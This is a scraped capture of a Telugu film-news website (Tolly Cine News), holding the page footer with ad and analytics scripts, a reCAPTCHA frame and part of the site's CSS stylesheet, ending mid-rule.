                                            <h4><a href="https://www.tollycinenews.com/post/info/979/Oye-Senior-Final-Episode"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  Oye Senior Final Episode</a></h4>
                                        </li>
										  <li>
                                            <h4><a href="https://www.tollycinenews.com/post/info/978/pellivaramandi-web-series-season-two"><i class="fa fa-hand-o-right" aria-hidden="true"></i>  pellivaramandi web series season two</a></h4>
                                        </li>
										 										
                                    </ul>
                                </div>
                            </div>
                        </div>
                        
                        <div class="add">
                                                       <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakesh seo services ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="2906873805"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

                        </div>
                        
                                               
                        
                        <div class="add">
                                                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7r+f1-1p-4i+en"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="1610587349"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
     <center>
         <h2>Special Offer</h2>
         <br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- rakeshkseo_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="9028715502"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
 
                        </div>
                        
                        
                    </div>                </div>
            </div>
        </div>
    </div>
    
    
    

   <div class="container">
                <div class="row">
                <a href="https://www.rakeshtechsolutions.com/services" target="_blank"><img src="https://www.tollycinenews.com/uploads/banners/digital_marketing_and_website_designservices.jpg" alt="Add"></a>
</div>
</div>



<footer>
        <div class="footer-top-area">
            <div class="container">
                <div class="row">
                    
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>About Us</h3>
                            <p>
                                Tolly Cine News - Read Latest Telugu Movie News, Telugu Cinema Reviews, Tollywood Film News, Telugu Film Actors and Actress News, Collections, Movie Release Dates, Short Films, Web series, Cinema Comedy Videos, Bigg boss Videos, Celebrity Home Tours, Latest Updates
                                </p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/tcntollycinenews/?ref=page_internal" data-tabs="timeline" data-width="320" data-height="380" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/tcntollycinenews/?ref=page_internal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tcntollycinenews/?ref=page_internal">Tollycine News</a></blockquote></div>
                        </div>
                    </div>


                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Post Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/29/Movie-News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/17/Movie-Reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie Reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/44/Web-series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Web series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/46/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/info/53/Home-Tours"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Home Tours</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    
                    <!-- Footer From Flickr Section Start Here -->
                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                        <div class="single-footer footer-one">
                            <h3>Video Categories</h3>
                            <ul>
                                				                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/21/Teasers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Teasers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/22/Trailers"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Trailers</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/23/Video-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Video Songs</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/24/Short-Films"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Short Films</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/30/Interviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Interviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/43/comedy-scenes"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> comedy scenes</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/49/Live-Shows"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Live Shows</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/52/bigg-boss"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> bigg boss</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/40/Gossips"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Gossips</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/41/News"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> News</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/54/Movie-reviews"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Movie reviews</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/55/Surya-Web-Series"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Surya Web Series</a></p>
                                </li>
                               			                     <li>
                                    <p><a href="https://www.tollycinenews.com/category/video/57/Folk-Songs"><i class="fa fa-chevron-circle-right" aria-hidden="true"></i> Folk Songs</a></p>
                                </li>
                                                            
                            </ul>
                        </div>
                    </div>
                    
                    <!-- Footer From Flickr Section End Here -->
                </div>
            </div>
        </div>
        
        

        <!-- Footer Copyright Area Start Here -->
        <div class="footer-bottom-area">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <div class="footer-bottom">
                            <p> &copy; 2019 Tolly Cine News. All rights reserved - <a href="https://www.rakeshtechsolutions.com/">Rakesh Tech Solutions</a> </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </footer>

    <!-- Start scrollUp  -->
    <div id="return-to-top">
        <span>Top</span>
    </div>
    <!-- End scrollUp  -->
   <script type='text/javascript'>
$(document).ready(function() {$('img#closed').click(function(){$('#bl_banner').hide(90);});});
</script>
<div id='fixedban' style='width:100%;margin:auto;text-align:center;float:none;overflow:hidden;display:scroll;position:fixed;bottom:0;z-index:999;-webkit-transform:translateZ(0);'>
<div>
<a id='close-fixedban' onclick='document.getElementById("fixedban").style.display = "none";' style='cursor:pointer;'><img alt='close' src=' https://www.rakeshtechsolutions.com/assets/img/btn_close.gif ' title='close button' style='vertical-align:middle;'/></a></div>
<div style='text-align:center;display:block;max-width:728px;height:auto;overflow:hidden;margin:auto'>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tolly cne news -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8688247554256535"
     data-ad-slot="5568785801"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>


<!-- AD - RW - Footer ad - Desktop / mobile - (UDate: 2019) End-->
</center>
          </div>
    <!-- Footer Area Section End Here -->
    
    <!-- all js here -->
	<script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
    <!-- jquery latest version -->
    <script src="https://www.tollycinenews.com/js/jquery.min.js"></script>
	 <!-- jquery-ui js -->
    <script src="https://www.tollycinenews.com/js/jquery-ui.min.js"></script>
    <!-- bootstrap js -->
    <script src="https://www.tollycinenews.com/js/bootstrap.min.js"></script>
    <!-- meanmenu js -->
    <script src="https://www.tollycinenews.com/js/jquery.meanmenu.js"></script>
    <!-- wow js -->
    <script src="https://www.tollycinenews.com/js/wow.min.js"></script>
	<!-- owl.carousel js -->
    <script src="https://www.tollycinenews.com/js/owl.carousel.min.js"></script>
    <!-- magnific-popup js -->
    <script src="https://www.tollycinenews.com/js/jquery.magnific-popup.js"></script>
	
    <!-- jquery.counterup js -->
    <script src="https://www.tollycinenews.com/js/jquery.counterup.min.js"></script>
    <script src="https://www.tollycinenews.com/js/waypoints.min.js"></script>
    <!-- jquery light box -->
    <script src="https://www.tollycinenews.com/js/lightbox.min.js"></script>
    <!-- Nivo slider js -->
    <script src="https://www.tollycinenews.com/inc/custom-slider/js/jquery.nivo.slider.js" type="text/javascript"></script>
    <script src="https://www.tollycinenews.com/inc/custom-slider/home.js" type="text/javascript"></script>
    <!-- main js -->
    <script src="https://www.tollycinenews.com/js/main.js"></script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71908635-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71908635-1');
</script>


    
</body>

</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iHG_3oSVrAI-KCMHSkQS9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017244849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tollycinenews.com/css/style.css
body_size: 17187
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600|Roboto:400,500,700|Dhurjati|Tenali+Ramakrishna|Mandali|roboto|Fira+Sans');

html,
body {
  height: 100%;
  font-size: 16px;
  color: #434343;
  font-family: 'Fira Sans', sans-serif; 
  vertical-align: baseline;
  line-height: 28px;
  background: #fff; 
  letter-spacing:0.5px;
}


p, h1, h2, h3, h4, h5, h6{
 font-family:'Roboto', sans-serif;
 line-height: 28px;
    
}

/* ....................................
1. General CSS
.......................................*/
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 26px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 26px;
}
.title1 {
  color: #d32f2f;
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 10px;
  display: block;
}
.title2 {
  color: #101010;
  font-size: 26px;
  line-height: 30px;
  text-transform: capitalize;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.title2 span {
  color: #777777;
  font-size: 24px;
  float: right;
}
.spc-o {
  margin-bottom: 0 !important;
}
.hidden-desktop {
  display: none;
}
.more {
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 19px;
  color: #434343;
}
.fa-heart-o:hover {
  color: #d32f2f !important;
}
.fa-user-o {
  font-size: 11px;
}
.fa-comment-o {
  font-size: 12px;
}
.author {
  font-size: 12px;
}
.more i {
  color: #101010;
  margin-left: 3px;
}
.more i:hover {
  color: #d32f2f;
}
.category-btn {
  font-size: 12px;
  line-height: 18px;
  color: #101010;
  text-transform: uppercase;
  background: #ffffff;
  padding: 5px 16px;
  font-weight: 400;
}
.hvr-bounce-to-right::before {
  background: #d32f2f;
}
.category-page .fa-link {
  border: 2px solid #f52222;
  border-radius: 100%;
  font-size: 18px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  width: 60px;
}
.author {
  font-size: 14px;
  text-transform: capitalize;
}
.author .fa-user-o {
  baseline-shift: 1px;
}
.clear {
  clear: both;
}
.title-panel {
  background: #ffffff none repeat scroll 0 0;
  border-color: #d32f2f;
  border-radius: 4px;
  border-style: solid;
  border-width: 1px 2px 1px 5px;
  margin: 0 0 32px;
  overflow: hidden;
  padding: 20px 15px;
  text-transform: uppercase;
}
.btn-small {
  background: #d32f2f;
  color: #ffffff;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 15px;
  padding: 6px 14px;
}
.aligncenter {
  display: block;
  margin: 0 auto 26px;
}
.paddimg-left-none {
  padding-left: 0;
}
.paddimg-right-none {
  padding-right: 0;
}
.separator-large {
  margin: 50px 0;
}
.separator-large2 {
  margin-top: 50px;
}

span.category {
  display: block;
}
span.category a {
  color: #ffffff;
  display: inline-block;
  padding: 2px 5px;
  transition: all 0.5s ease 0s;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  background: #d32f2f;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-decoration: none;
}
span.category a:hover {
  background: #000000;
  color: #fff;
}
.title3 {
  color: #101010;
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.padding-null {
  padding: 0;
}
.title3 span {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  display: block;
  color: #101010;
  margin-top: 14px;
}
.separator-mediam {
  margin-bottom: 25px;
}
a:focus {
  outline: 0px solid;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
 padding-top: -1px;
    line-height: 32px!important;
    margin: 0px 0 0px 0px;
}
h4 {
  text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 15px;
  color: #000;
}
a {
  transition: all 0.5s ease 0s;
  text-decoration: none;
}
a:hover {
  color: #d32f2f;
  text-decoration: none;
}
a:active,
a:hover {
  outline: 0 none;
  color: #d32f2f;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.clear {
  clear: both;
}
::-moz-selection {
  background: #d32f2f;
  text-shadow: none;
}
::selection {
  background: #d32f2f;
  text-shadow: none;
  color: #ffffff;
}
.around-news li:first-child {
  margin-top: 0 !important;
}
.browserupgrade {
  margin: 26px 0;
  background: #d32f2f;
  color: #333333;
  padding: 26px 0;
}
.acurate {
  margin: 0;
  padding: 0;
}
.padding {
  padding: 30px;
}
.padding-top {
  padding-top: 30px;
}
.padding-bottom {
  padding-bottom: 30px;
}
.padding1 {
  padding: 60px;
}
.padding-top1 {
  padding-top: 60px;
}
.text-right {
  text-align: right;
}
.title-bg {
  position: relative;
  font-size: 20px;
  color: #101010;
  line-height: 30px;
  display: inline-block;
  text-transform: uppercase;
}

.view-area {
  overflow: hidden;
  padding-bottom: 13px;
}
.view-area a {
  font-size: 15px;
  color: #101010;
  font-weight: 400;
}
.view-area a:hover {
  color: #d32f2f;
}
.padding-bottom1 {
  padding-bottom: 60px;
}
.mobile-menu-area {
  display: none;
}
.mean-container .mean-nav {
  position: absolute;
  top: 100%;
}
.section-title {
  text-align: center;
}
.section-title h2 {
  font-size: 36px;
  text-transform: uppercase;
  margin-bottom: 25px;
  position: relative;
  padding-bottom: 25px;
}
.section-title h2:after {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 60px;
  height: 2px;
  content: "";
  bottom: 0;
  margin: auto;
  background: #d32f2f;
}
.section-title h2:before {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 40px;
  height: 2px;
  content: "";
  bottom: 5px;
  margin: auto;
  background: #d32f2f;
}
.section-title h2 span {
  color: #d32f2f;
  font-weight: 400;
}
.section-title img {
  margin-bottom: 50px;
  display: none;
}
.section-title p {
  padding: 0 150px;
  margin-bottom: 30px;
}
.view-more {
  display: block;
  width: 100%;
  text-align: center;
  margin: auto;
}
.view-more a {
  margin-top: 30px;
  display: inline-block;
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  border-radius: 0px;
  padding: 10px 18px;
}
.view-more a:hover {
  border: 1px solid #d32f2f;
  background: #d32f2f;
  color: #ffffff;
}
/* ------------------------------------
2.Header area start here 
---------------------------------------*/
.header-top-area {
  padding: 5px 0;
  border-bottom: 1px solid #dddddd;
  font-size: 12px;
  line-height: 28px;
}
.header-top-area .header-top-left ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.header-top-area .header-top-left ul li {
  display: inline-block;
  margin-right: 25px;
  color: #101010;
}
.header-top-area .header-top-left ul li a {
  transition: all 0.5s ease 0s;
  color: #101010;
}
.header-top-area .header-top-left ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-left ul li.active a {
  color: #d32f2f;
}
.header-top-area .header-top-right ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: right;
}
.header-top-area .header-top-right ul li {
  display: inline-block;
}
.header-top-area .header-top-right ul li a {
  color: #101010;
  transition: all 0.5s ease 0s;
}
.header-top-area .header-top-right ul li a:hover {
  color: #d32f2f;
}
.header-top-area .header-top-right ul li i {
  font-weight: 600;
  font-size: 14px;
  margin-right: 10px;
  color: #101010;
}
.header-top-area .social-media-area ul {
  text-align: right;
}
.header-top-area .social-media-area ul li {
  display: inline-block;
  margin: 0 2px;
}
.header-top-area .social-media-area ul li a i {
  display: block;
  width: 30px;
  height: 28px;
  line-height: 28px;
  border-radius: 2px;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: center;
}
.fa-facebook
{
    color:#fff;
    background:#3a559f;
}
.fa-twitter
{
    color:#fff;
    background:#00aced;
}
.fa-linkedin
{
    color:#fff;
    background:#0e76a8;
}
.fa-google
{
    color:#fff;
    background:#cd211f;
}
.fa-instagram
{
    color:#fff;
    background:#cd211f;
}
.header-top-area .social-media-area ul li a:hover {
  color: #d32f2f;
  transform: rotate(360deg);
  border-radius: 2px;
}
.header-top-area .social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
.ticker-top {
  background: #fff;
}
.ticker-top .ticker-head {
  padding: 10px 15px;
}
.ticker-top .tickers .owl-nav {
  right: -13px;
}
.home2 .header-middle-area .logo-area {
  padding-top: 0;
}

.header-middle-area .right-banner p {
  font-size: 12px;
  text-transform: uppercase;
  line-height: 31px;
  margin: 0;
}
.header-middle-area .right-banner p span {
  font-size: 15px;
  display: block;
  font-weight: 600;
}
.header-middle-area .right-banner a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 3px 25px;
  text-transform: uppercase;
  margin-top: 14px;
}
.header-middle-area .right-banner a:hover {
  border: 1px solid #d32f2f;
}
.header-middle-area .right-banner .hvr-bounce-to-right::before {
  background: #d32f2f;
}
.header-bottom-area {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .logo-area {
  padding: 20px 0;
}
.header-bottom-area .logo-area a img {
  display: inline-block;
}
.header-bottom-area .main-menu {
  padding-left: 10px;
}
.header-bottom-area .main-menu ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.header-bottom-area .main-menu ul li {
  display: inline-block;
  position: relative;
  /* Dropdown Menu area */
}

.header-bottom-area .main-menu ul li:first-child {
  padding-left: 0;
}
.header-bottom-area .main-menu ul li a {
  display: block;
  text-transform: uppercase;
  text-decoration: none;
  color: #101010;
  font-weight: 600;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  letter-spacing: 1px;
  padding: 16px 9px;
  border-top:2px solid #fff;
  border-bottom:2px solid #fff;
}
.header-bottom-area .main-menu ul li a i {
  margin-left: 0px;
  color: #101010;
  font-size: 9px;
}
.header-bottom-area .main-menu ul li a:hover
{
   border-top:2px solid #d32f2f;
   border-bottom:2px solid #d32f2f;
}

.header-bottom-area .main-menu ul li.active a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li.active a:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover:after {
  width: 48px;
}
.header-bottom-area .main-menu ul li:hover a {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:hover a i {
  color: #d32f2f;
}
.header-bottom-area .main-menu ul li:after {
  position: absolute;
}
.header-bottom-area .main-menu ul li ul {
  background: #f2f2f2;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 101%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  width: 250px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  border-top: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li {
  display: block;
  margin: 0;
  padding: 0;
  border-right: 0px solid transparent;
}
.header-bottom-area .main-menu ul li ul li a i {
  float: right;
  font-size: 18px;
  margin-top: 3px;
}
.header-bottom-area .main-menu ul li ul li:after {
  display: none;
}
.header-bottom-area .main-menu ul li ul li:last-child {
  border-bottom: 0;
  float:left;
}
.header-bottom-area .main-menu ul li ul li a {
  display: block;
  padding: 6px 20px;
  text-transform: none;
  transition: all 0.5s ease 0s;
  color: #101010 !important;
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid #ddd;
}
.header-bottom-area .main-menu ul li ul li a:hover {
  padding-left: 30px;
  color: #d32f2f !important;
}
.header-bottom-area .main-menu ul li ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  transform: scaleY(0) !important;
  visibility: hidden !important;
  opacity: 0 !important;
  transition: all 0.5s ease 0s !important;
  border: none;
  border-left: 2px solid #d32f2f;
}
.header-bottom-area .main-menu ul li ul li ul li {
  display: inline-block;
}
.header-bottom-area .main-menu ul li ul li ul li a {
  width: 248px;
}
.header-bottom-area .main-menu ul li ul li:hover ul {
  opacity: 1 !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
}
.header-bottom-area .main-menu ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.header-bottom-area .container {
  position: relative;
}
.header-bottom-area .search .search-icon {
  display: block;
  color: #101010;
  text-align: right;
}
.header-bottom-area .search .search-icon i {
  background: #1E56A6;
  color: #ffffff;
  padding: 8px;
  margin-top: 13px;
}
.header-bottom-area .search .search-box {
  top: 13px;
  position: absolute;
  right: 45px;
  width: 100%;
  max-width: 1141px;
  z-index: 100;
  background: #fff;
}
.header-bottom-area .search .search-box input {
  background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
  border: medium none;
  border-radius: 0;
  height: 31px;
  border-top: 2px solid #d32f2f;
  border-left: 2px solid #d32f2f;
  border-bottom: 2px solid #d32f2f;
  transition: right 0.3s ease 0s;
}
.header-bottom-area .mega.sub-menu {
  width: 100%;
  width: 940px;
  padding-top: 15px;
  padding-bottom: 15px;
  
  box-shadow: none;
}




.header-bottom-area #mega2{
left: -126px !important;
}

.header-bottom-area #mega3{
left: -156px !important;
}

.header-bottom-area #mega4{
left: -306px !important;
}

.header-bottom-area .mega.sub-menu a {
  padding: 0;
}
.header-bottom-area .mega.sub-menu img {
  transition: all 0.5s ease 0s;
}
.header-bottom-area .mega.sub-menu h3 {
  margin: 15px 0 10px;
  line-height: 22px;
}
.header-bottom-area .mega.sub-menu h3 a {
  font-size: 15px;
  font-weight: 500;
  text-transform: capitalize;
  color: #101010 !important;
  padding: 0;
}
.header-bottom-area .mega.sub-menu h3 a:hover {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu p {
  margin: 0;
  line-height: 18px;
  font-size: 13px;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover h3 a {
  color: #d32f2f !important;
}
.header-bottom-area .mega.sub-menu .col-sm-3:hover img {
  opacity: .7;
}
.active2 a {
  color: red;
}
.header-bottom-area ul > li > ul > li.active > a {
  color: #d32f2f !important;
}
/* ------------------------------------
  3.Breaking News Slider Here 
---------------------------------------*/
#top-news-slider {
  padding: 7px 0;
  line-height: 30px;
}
#top-news-slider .item img {
  height: 30px;
}
#top-news-slider div a {
  color: #434343;
}
#top-news-slider div a:hover {
  color: #d32f2f;
}
#top-news-slider span {
  padding-left: 10px;
  position: absolute;
  font-size: 12px;
  font-weight: 500;
}
.ticker-head {
  background: #d32f2f none repeat scroll 0 0;
  color: #fff;
  font-size: 16px;
  margin-left: 0;
  margin-top: 0;
  padding: 10px 5px;
}
.ticker-head i {
  padding-left: 15px;
}
/* ------------------------------------
  4.Slide Menu Section Start Here 
---------------------------------------*/
.slide-menu-area {
  background: rgba(211, 47, 47, 0.9);
  width: 0px;
  height: 100vh;
  position: fixed;
  right: -360px;
  top: 0px;
  padding: 200px 30px;
  transition: all 0.5s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.slide-menu-area .close {
  position: absolute;
  left: 0;
  top: 0;
  color: #ffffff;
  opacity: 1;
  padding: 10px;
}
.slide-menu-area .close i {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
  transition: all 0.5s ease 0s;
}
.slide-menu-area .close i:hover {
  color: #222222;
}
.slide-menu-area.highlight {
  right: 0;
  opacity: 1;
  width: 300px;
  visibility: visible;
  z-index: 999;
}
.slide-menu-area h3 {
  color: #ffffff;
  font-weight: 600;
  position: relative;
}
.slide-menu-area h3:after {
  position: absolute;
  content: "";
  top: 30px;
  left: 0px;
  width: 60px;
  height: 2px;
  font-style: normal;
  background: #ffffff;
}
.slide-menu-area ul {
  text-align: left;
  transition: all 0.5s ease 0s;
  margin: 0;
  padding: 0;
}
.slide-menu-area ul li {
  display: block;
  position: relative;
  font-size: 14px;
  color: #ffffff;
  margin-right: 30px;
  padding: 10px 0;
}
.slide-menu-area ul li:last-child {
  margin-right: 0;
}
.slide-menu-area ul li span {
  font-weight: 600;
  color: #ffffff;
  padding: 0 1px;
}
.slide-menu-area ul li span i {
  margin-left: 50px;
}
.slide-menu-area ul li a {
  display: block;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.slide-menu-area ul li a:hover {
  color: #dddddd;
}
.slide-menu-area ul li i {
  color: #ffffff;
  margin-right: 10px;
  font-size: 12px;
}
.slide-menu-area .footer-social-media-area ul {
  text-align: left;
}
.slide-menu-area .footer-social-media-area ul li {
  display: inline-block;
  margin: 2px;
}
.slide-menu-area .footer-social-media-area ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  color: #dddddd;
  background: #000000;
  border: 1px solid #d32f2f;
  transition: all 0.5s ease 0s;
  text-decoration: none;
  text-align: right;
}
.slide-menu-area .footer-social-media-area ul li a:hover {
  background: #d32f2f;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border: 1px solid #d32f2f;
}
.slide-menu-area .footer-social-media-area ul li a i {
  text-align: center;
  display: inline-block;
}
/* ------------------------------------
4.1. Home Two Slider Area Start Here 
---------------------------------------*/
.slider-area span.comment {
  font-size: 12px;
  background: transparent !important;
}
.slider-area span.comment > a {
  font-size: 12px;
  color: #FFF;
  padding-left: 10px !important;
  background: transparent!important;
  font-weight: 400 !important;
}
.slider-area span.comment > a > i {
  margin-right: 0 !important;
}
.slider-area .slides {
  position: relative;
  overflow: hidden;
}
.slider-area .slides:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.slider-area .slides .nivo-caption,
.slider-area .slides .nivo-directionNav a {
  z-index: 100;
  
}
.nivo-caption h1
{
    background:rgba(0,0,0,0.5);
    padding:5px;
    width:100%;
    text-align:center;
}
.slider-area .slider-1 {
  text-align: left;
}
.slider-area .slider-1 h1 {
  font-size: 30px;
  line-height: 1.55;
  letter-spacing: 1px;
  margin: 10px 0 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.slider-area .slider-1 h2 {
  font-size: 26px;
  line-height: 1.55;
